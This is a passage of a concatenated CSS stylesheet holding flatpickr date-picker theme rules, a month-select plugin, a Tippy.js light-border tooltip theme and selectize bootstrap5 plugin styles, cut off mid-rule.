.flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.nextMonthDay, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.prevMonthDay {
  color: rgba(57, 57, 57, 0.3);
  background: 0 0;
  border-color: transparent;
  cursor: default;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(57, 57, 57, 0.1);
}

.flatpickr-day.week.selected {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
  box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
}

.flatpickr-day.hidden {
  visibility: hidden;
}

.rangeMode .flatpickr-day {
  margin-top: 1px;
}

.flatpickr-weekwrapper {
  float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  -webkit-box-shadow: 1px 0 0 #e6e6e6;
  box-shadow: 1px 0 0 #e6e6e6;
}

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px;
}

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  display: block;
  width: 100%;
  max-width: none;
  color: rgba(57, 57, 57, 0.3);
  background: 0 0;
  cursor: default;
  border: 0;
}

.flatpickr-innerContainer, .flatpickr-rContainer {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-innerContainer {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}

.flatpickr-rContainer {
  display: inline-block;
  padding: 0;
}

.flatpickr-time, .flatpickr-time input {
  text-align: center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-time {
  outline: 0;
  display: block;
  height: 0;
  line-height: 40px;
  max-height: 40px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-time:after {
  content: "";
  display: table;
  clear: both;
}

.flatpickr-time .numInputWrapper {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 40%;
  height: 40px;
  float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
  border-bottom-color: #393939;
}

.flatpickr-time .numInputWrapper span.arrowDown:after {
  border-top-color: #393939;
}

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%;
}

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%;
}

.flatpickr-time input {
  background: 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  padding: 0;
  height: inherit;
  line-height: inherit;
  color: #393939;
  font-size: 14px;
  position: relative;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-time input.flatpickr-hour {
  font-weight: 700;
}

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400;
}

.flatpickr-time input:focus {
  outline: 0;
  border: 0;
}

.flatpickr-time .flatpickr-am-pm, .flatpickr-time .flatpickr-time-separator {
  height: inherit;
  float: left;
  line-height: inherit;
  color: #393939;
  font-weight: 700;
  width: 2%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}

.flatpickr-time .flatpickr-am-pm {
  outline: 0;
  width: 18%;
  cursor: pointer;
  text-align: center;
  font-weight: 400;
}

.flatpickr-time .flatpickr-am-pm:focus, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time input:hover {
  background: #eee;
}

.flatpickr-input[readonly] {
  cursor: pointer;
}

@-webkit-keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.flatpickr-calendar {
  background: 0 0;
  opacity: 0;
  display: none;
  text-align: center;
  visibility: hidden;
  padding: 0;
  -webkit-animation: none;
  animation: none;
  direction: ltr;
  border: 0;
  font-size: 14px;
  line-height: 24px;
  border-radius: 5px;
  position: absolute;
  width: 307.875px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-box-shadow: 0 3px 13px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.inline, .flatpickr-calendar.open {
  opacity: 1;
  max-height: 640px;
  visibility: visible;
}

.flatpickr-calendar.open {
  display: inline-block;
  z-index: 99999;
}

.flatpickr-calendar.animate.open {
  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
}

.flatpickr-calendar.inline {
  display: block;
  position: relative;
  top: 2px;
}

.flatpickr-calendar.static {
  position: absolute;
  top: calc(100% + 2px);
}

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  -webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-calendar .hasTime .dayContainer, .flatpickr-calendar .hasWeeks .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
}

.flatpickr-calendar.hasTime .flatpickr-innerContainer {
  border-bottom: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  border: 1px solid #eceef1;
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto;
}

.flatpickr-calendar:after, .flatpickr-calendar:before {
  position: absolute;
  display: block;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  left: 22px;
}

.flatpickr-calendar.arrowRight:after, .flatpickr-calendar.arrowRight:before, .flatpickr-calendar.rightMost:after, .flatpickr-calendar.rightMost:before {
  left: auto;
  right: 22px;
}

.flatpickr-calendar.arrowCenter:after, .flatpickr-calendar.arrowCenter:before {
  left: 50%;
  right: 50%;
}

.flatpickr-calendar:before {
  border-width: 5px;
  margin: 0 -5px;
}

.flatpickr-calendar:after {
  border-width: 4px;
  margin: 0 -4px;
}

.flatpickr-calendar.arrowTop:after, .flatpickr-calendar.arrowTop:before {
  bottom: 100%;
  border-bottom-color: #eceef1;
}

.flatpickr-calendar.arrowBottom:after, .flatpickr-calendar.arrowBottom:before {
  top: 100%;
  border-top-color: #eceef1;
}

.flatpickr-calendar:focus, .flatpickr-current-month input.cur-year:focus {
  outline: 0;
}

.flatpickr-wrapper {
  position: relative;
  display: inline-block;
}

.flatpickr-months {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-months .flatpickr-month, .flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  height: 34px;
  color: #5a6171;
  fill: #5a6171;
}

.flatpickr-months .flatpickr-month {
  border-radius: 5px 5px 0 0;
  background: #eceef1;
  line-height: 1;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  text-decoration: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  padding: 10px;
  z-index: 3;
}

.flatpickr-months .flatpickr-next-month.flatpickr-disabled, .flatpickr-months .flatpickr-prev-month.flatpickr-disabled {
  display: none;
}

.flatpickr-months .flatpickr-next-month i, .flatpickr-months .flatpickr-prev-month i, .numInputWrapper {
  position: relative;
}

.flatpickr-months .flatpickr-next-month.flatpickr-prev-month, .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month {
  left: 0;
}

.flatpickr-months .flatpickr-next-month.flatpickr-next-month, .flatpickr-months .flatpickr-prev-month.flatpickr-next-month {
  right: 0;
}

.flatpickr-months .flatpickr-next-month:hover, .flatpickr-months .flatpickr-prev-month:hover {
  color: #bbb;
}

.flatpickr-months .flatpickr-next-month:hover svg, .flatpickr-months .flatpickr-prev-month:hover svg {
  fill: #f64747;
}

.flatpickr-months .flatpickr-next-month svg, .flatpickr-months .flatpickr-prev-month svg {
  width: 14px;
  height: 14px;
}

.flatpickr-months .flatpickr-next-month svg path, .flatpickr-months .flatpickr-prev-month svg path {
  -webkit-transition: fill 0.1s;
  transition: fill 0.1s;
  fill: inherit;
}

.numInputWrapper {
  height: auto;
}

.numInputWrapper input, .numInputWrapper span {
  display: inline-block;
}

.numInputWrapper input {
  width: 100%;
}

.numInputWrapper input::-ms-clear {
  display: none;
}

.numInputWrapper input::-webkit-inner-spin-button, .numInputWrapper input::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.numInputWrapper span {
  position: absolute;
  right: 0;
  width: 14px;
  padding: 0 4px 0 2px;
  height: 50%;
  line-height: 50%;
  opacity: 0;
  cursor: pointer;
  border: 1px solid rgba(72, 72, 72, 0.15);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1);
}

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2);
}

.numInputWrapper span:after {
  display: block;
  content: "";
  position: absolute;
}

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0;
}

.numInputWrapper span.arrowUp:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(72, 72, 72, 0.6);
  top: 26%;
}

.numInputWrapper span.arrowDown {
  top: 50%;
}

.numInputWrapper span.arrowDown:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(72, 72, 72, 0.6);
  top: 40%;
}

.numInputWrapper span svg {
  width: inherit;
  height: auto;
}

.numInputWrapper span svg path {
  fill: rgba(90, 97, 113, 0.5);
}

.flatpickr-current-month span.cur-month:hover, .numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
  opacity: 1;
}

.flatpickr-current-month {
  font-size: 135%;
  font-weight: 300;
  color: inherit;
  position: absolute;
  width: 75%;
  left: 12.5%;
  padding: 7.48px 0 0;
  line-height: 1;
  height: 34px;
  display: inline-block;
  text-align: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  margin-left: 0.5ch;
  padding: 0;
}

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch\0 ;
  display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
  border-bottom-color: #5a6171;
}

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
  border-top-color: #5a6171;
}

.flatpickr-current-month .flatpickr-monthDropdown-months, .flatpickr-current-month input.cur-year {
  border: 0;
  border-radius: 0;
  box-sizing: border-box;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  height: auto;
  line-height: inherit;
  padding: 0 0 0 0.5ch;
  vertical-align: initial;
  -webkit-box-sizing: border-box;
}

.flatpickr-current-month input.cur-year {
  background: 0 0;
  cursor: text;
  margin: 0;
  display: inline-block;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  font-size: 100%;
  color: rgba(90, 97, 113, 0.5);
  background: 0 0;
  pointer-events: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  appearance: menulist;
  background: #eceef1;
  cursor: pointer;
  margin: -1px 0 0;
  outline: 0;
  position: relative;
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  width: auto;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:active, .flatpickr-current-month .flatpickr-monthDropdown-months:focus {
  outline: 0;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: #eceef1;
  outline: 0;
  padding: 0;
}

.flatpickr-weekdays {
  background: #eceef1;
  text-align: center;
  overflow: hidden;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer, span.flatpickr-weekday {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

span.flatpickr-weekday {
  cursor: default;
  font-size: 90%;
  background: #eceef1;
  color: #5a6171;
  line-height: 1;
  margin: 0;
  text-align: center;
  display: block;
  font-weight: bolder;
}

.flatpickr-weeks {
  padding: 1px 0 0;
}

.flatpickr-days, .flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-days {
  position: relative;
  overflow: hidden;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 307.875px;
  border-left: 1px solid #eceef1;
  border-right: 1px solid #eceef1;
}

.flatpickr-days:focus {
  outline: 0;
}

.dayContainer, .flatpickr-day {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
}

.dayContainer {
  padding: 0;
  outline: 0;
  text-align: left;
  width: 307.875px;
  min-width: 307.875px;
  max-width: 307.875px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.dayContainer + .dayContainer {
  -webkit-box-shadow: -1px 0 0 #eceef1;
  box-shadow: -1px 0 0 #eceef1;
}

.flatpickr-day {
  background: 0 0;
  border: 1px solid transparent;
  border-radius: 150px;
  color: #484848;
  cursor: pointer;
  font-weight: 400;
  width: 14.2857143%;
  -webkit-flex-basis: 14.2857143%;
  -ms-flex-preferred-size: 14.2857143%;
  flex-basis: 14.2857143%;
  max-width: 39px;
  height: 39px;
  line-height: 39px;
  margin: 0;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.flatpickr-day.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day.nextMonthDay:focus, .flatpickr-day.nextMonthDay:hover, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.today.inRange, .flatpickr-day:focus, .flatpickr-day:hover {
  cursor: pointer;
  outline: 0;
  background: #e2e2e2;
  border-color: #e2e2e2;
}

.flatpickr-day.today {
  border-color: #bbb;
}

.flatpickr-day.today:focus, .flatpickr-day.today:hover {
  border-color: #bbb;
  background: #bbb;
  color: #fff;
}

.flatpickr-day.endRange, .flatpickr-day.endRange.inRange, .flatpickr-day.endRange.nextMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.endRange:focus, .flatpickr-day.endRange:hover, .flatpickr-day.selected, .flatpickr-day.selected.inRange, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.selected:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange, .flatpickr-day.startRange.inRange, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.startRange:focus, .flatpickr-day.startRange:hover {
  background: #ff5a5f;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #ff5a5f;
}

.flatpickr-day.endRange.startRange, .flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-day.endRange.endRange, .flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)) {
  -webkit-box-shadow: -10px 0 0 #ff5a5f;
  box-shadow: -10px 0 0 #ff5a5f;
}

.flatpickr-day.endRange.startRange.endRange, .flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-day.inRange {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #e2e2e2, 5px 0 0 #e2e2e2;
  box-shadow: -5px 0 0 #e2e2e2, 5px 0 0 #e2e2e2;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  background: 0 0;
  border-color: transparent;
}

.flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.nextMonthDay, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.prevMonthDay {
  color: rgba(72, 72, 72, 0.3);
  background: 0 0;
  border-color: transparent;
  cursor: default;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(72, 72, 72, 0.1);
}

.flatpickr-day.week.selected {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #ff5a5f, 5px 0 0 #ff5a5f;
  box-shadow: -5px 0 0 #ff5a5f, 5px 0 0 #ff5a5f;
}

.flatpickr-day.hidden {
  visibility: hidden;
}

.rangeMode .flatpickr-day {
  margin-top: 1px;
}

.flatpickr-weekwrapper {
  float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  border-left: 1px solid #eceef1;
}

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px;
}

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  display: block;
  width: 100%;
  max-width: none;
  color: rgba(72, 72, 72, 0.3);
  background: 0 0;
  cursor: default;
  border: 0;
}

.flatpickr-innerContainer, .flatpickr-rContainer {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-innerContainer {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #eceef1;
}

.flatpickr-rContainer {
  display: inline-block;
  padding: 0;
}

.flatpickr-time, .flatpickr-time input {
  text-align: center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-time {
  outline: 0;
  display: block;
  height: 0;
  line-height: 40px;
  max-height: 40px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background: #fff;
  border-radius: 0 0 5px 5px;
}

.flatpickr-time:after {
  content: "";
  display: table;
  clear: both;
}

.flatpickr-time .numInputWrapper {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 40%;
  height: 40px;
  float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
  border-bottom-color: #484848;
}

.flatpickr-time .numInputWrapper span.arrowDown:after {
  border-top-color: #484848;
}

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%;
}

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%;
}

.flatpickr-time input {
  background: 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  padding: 0;
  height: inherit;
  line-height: inherit;
  color: #484848;
  font-size: 14px;
  position: relative;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-time input.flatpickr-hour, span.flatpickr-day.selected {
  font-weight: 700;
}

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400;
}

.flatpickr-time input:focus {
  outline: 0;
  border: 0;
}

.flatpickr-time .flatpickr-am-pm, .flatpickr-time .flatpickr-time-separator {
  height: inherit;
  float: left;
  line-height: inherit;
  color: #484848;
  font-weight: 700;
  width: 2%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}

.flatpickr-time .flatpickr-am-pm {
  outline: 0;
  width: 18%;
  cursor: pointer;
  text-align: center;
  font-weight: 400;
}

.flatpickr-time .flatpickr-am-pm:focus, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time input:hover {
  background: #eaeaea;
}

.flatpickr-input[readonly] {
  cursor: pointer;
}

.flatpickr-monthSelect-months {
  margin: 10px 1px 3px;
  flex-wrap: wrap;
}

.flatpickr-monthSelect-month {
  background: 0 0;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #393939;
  cursor: pointer;
  display: inline-block;
  font-weight: 400;
  margin: 0.5px;
  justify-content: center;
  padding: 10px;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  text-align: center;
  width: 33%;
}

.flatpickr-monthSelect-month.flatpickr-disabled {
  color: #eee;
}

.flatpickr-monthSelect-month.flatpickr-disabled:focus, .flatpickr-monthSelect-month.flatpickr-disabled:hover {
  cursor: not-allowed;
  background: 0 0 !important;
}

.flatpickr-monthSelect-theme-dark {
  background: #3f4458;
}

.flatpickr-monthSelect-theme-dark .flatpickr-current-month input.cur-year {
  color: #fff;
}

.flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-next-month, .flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-prev-month {
  color: #fff;
  fill: #fff;
}

.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month {
  color: rgba(255, 255, 255, 0.95);
}

.flatpickr-monthSelect-month.today {
  border-color: #959ea9;
}

.flatpickr-monthSelect-month.inRange, .flatpickr-monthSelect-month.inRange.today, .flatpickr-monthSelect-month:focus, .flatpickr-monthSelect-month:hover {
  background: #e6e6e6;
  cursor: pointer;
  outline: 0;
  border-color: #e6e6e6;
}

.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.inRange, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:focus, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:hover {
  background: #646c8c;
  border-color: #646c8c;
}

.flatpickr-monthSelect-month.today:focus, .flatpickr-monthSelect-month.today:hover {
  background: #959ea9;
  border-color: #959ea9;
  color: #fff;
}

.flatpickr-monthSelect-month.endRange, .flatpickr-monthSelect-month.selected, .flatpickr-monthSelect-month.startRange {
  background-color: #569ff7;
  box-shadow: none;
  color: #fff;
  border-color: #569ff7;
}

.flatpickr-monthSelect-month.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-monthSelect-month.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-monthSelect-month.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-monthSelect-month.inRange {
  border-radius: 0;
  box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.endRange, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.selected, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.startRange {
  background: #80cbc4;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #80cbc4;
}

/*! Tippy.js v6.3.7 - https://unpkg.com/tippy.js@6.3.7/themes/light-border.css */
.tippy-box[data-theme~=light-border] {
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 8, 16, 0.15);
  color: #333;
  box-shadow: 0 4px 14px -2px rgba(0, 8, 16, 0.08);
}

.tippy-box[data-theme~=light-border] > .tippy-backdrop {
  background-color: #fff;
}

.tippy-box[data-theme~=light-border] > .tippy-arrow:after, .tippy-box[data-theme~=light-border] > .tippy-svg-arrow:after {
  content: "";
  position: absolute;
  z-index: -1;
}

.tippy-box[data-theme~=light-border] > .tippy-arrow:after {
  border-color: transparent;
  border-style: solid;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-arrow:before {
  border-top-color: #fff;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-arrow:after {
  border-top-color: rgba(0, 8, 16, 0.2);
  border-width: 7px 7px 0;
  top: 17px;
  left: 1px;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-svg-arrow > svg {
  top: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-svg-arrow:after {
  top: 17px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-arrow:before {
  border-bottom-color: #fff;
  bottom: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-arrow:after {
  border-bottom-color: rgba(0, 8, 16, 0.2);
  border-width: 0 7px 7px;
  bottom: 17px;
  left: 1px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-svg-arrow > svg {
  bottom: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-svg-arrow:after {
  bottom: 17px;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-arrow:before {
  border-left-color: #fff;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-arrow:after {
  border-left-color: rgba(0, 8, 16, 0.2);
  border-width: 7px 0 7px 7px;
  left: 17px;
  top: 1px;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-svg-arrow > svg {
  left: 11px;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-svg-arrow:after {
  left: 12px;
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-arrow:before {
  border-right-color: #fff;
  right: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-arrow:after {
  border-width: 7px 7px 7px 0;
  right: 17px;
  top: 1px;
  border-right-color: rgba(0, 8, 16, 0.2);
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-svg-arrow > svg {
  right: 11px;
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-svg-arrow:after {
  right: 12px;
}

.tippy-box[data-theme~=light-border] > .tippy-svg-arrow {
  fill: #fff;
}

.tippy-box[data-theme~=light-border] > .tippy-svg-arrow:after {
  background-image: url([data-uri]);
  background-size: 16px 6px;
  width: 16px;
  height: 6px;
}

/* selectize bootstrap5 theme */
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.selectize-control.plugin-drag_drop.multi > .selectize-input.dragging {
  overflow: visible;
}

.selectize-control.plugin-drag_drop.multi > .selectize-input > div.ui-sortable-placeholder {
  visibility: visible !important;
  background: #f2f2f2 !important;
  background: rgba(0, 0, 0, 0.06) !important;
  border: 0 !important;
  box-shadow: inset 0 0 12px 4px #fff;
}

.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after {
  content: "!";
  visibility: hidden;
}

.selectize-control.plugin-drag_drop .ui-sortable-helper {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.selectize-control .dropdown-header {
  position: relative;
  padding: 6px 0.75rem;
  border-bottom: 1px solid #d0d0d0;
  background: #f8f8f8;
  border-radius: 0.25rem 0.25rem 0 0;
}

.selectize-control .dropdown-header-close {
  position: absolute;
  right: 0.75rem;
  top: 50%;
  color: #343a40;
  opacity: 0.4;
  margin-top: -12px;
  line-height: 20px;
  font-size: 20px !important;
}

.selectize-control .dropdown-header-close:hover {
  color: #000;
}

.selectize-dropdown.plugin-optgroup_columns .selectize-dropdown-content {
  display: flex;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup {
  border-right: 1px solid #f2f2f2;
  border-top: 0 none;
  flex-grow: 1;
  flex-basis: 0;
  min-width: 0;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child {
  border-right: 0 none;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup:before {
  display: none;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup-header {
  border-top: 0 none;
}

.selectize-control.plugin-remove_button .item {
  display: inline-flex;
  align-items: center;
  padding-right: 0 !important;
}

.selectize-control.plugin-remove_button .item .remove {
  color: inherit;
  text-decoration: none;
  vertical-align: middle;
  display: inline-block;
  padding: 1px 5px;
  border-left: 1px solid #dee2e6;
  border-radius: 0 2px 2px 0;
